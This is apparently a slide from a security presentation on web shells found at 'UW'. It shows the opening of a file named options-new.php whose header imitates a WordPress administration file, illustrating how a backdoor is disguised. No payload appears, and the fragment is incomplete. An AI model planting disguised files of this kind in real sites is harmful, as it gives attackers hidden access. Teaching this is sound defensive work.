

# Web Shells at UW (2 of 3)
options-new.php:
<?php
/**
 * General settings administration panel.
 *
 * @package WordPress
 * @subpackage Administration
 */
/** WordPress Administration Bootstrap
require_once( dirname( __FILE__ ) . '/admin.php' );